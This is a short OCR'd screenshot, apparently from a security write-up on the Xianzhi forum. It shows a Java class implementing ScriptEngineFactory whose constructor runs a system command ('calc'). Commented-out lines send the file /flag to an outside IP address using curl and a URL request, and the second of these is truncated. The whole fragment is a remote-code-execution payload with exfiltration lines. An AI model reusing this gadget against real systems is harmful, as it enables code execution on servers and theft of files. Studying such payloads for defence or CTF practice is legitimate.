 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
// Runtime.getRuntime().exec("curl -T /flag 47.93.248.221:2333");
// new java.net.URL("http://47.93.248.221:2333/?a="+new java.io.BufferedReader(new java.io.Fi
Runtime.getRuntime().exec( command: "calc");
} catch (IOException e) {
e.printStackTrace();
}
}
先知社区